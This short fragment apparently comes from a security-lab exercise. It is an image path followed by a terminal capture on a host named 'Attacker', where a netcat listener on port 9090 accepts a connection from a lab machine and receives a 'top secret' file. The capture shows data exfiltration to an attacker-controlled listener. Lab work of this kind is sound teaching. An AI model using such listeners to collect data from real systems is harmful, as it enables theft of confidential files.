 seed@Attacker(10.0.2.1):~$ nc -lnv 9090
Connection from 10.0.2.69 port 9090 [tcp/*] accepted
********************
This is top secret!
********************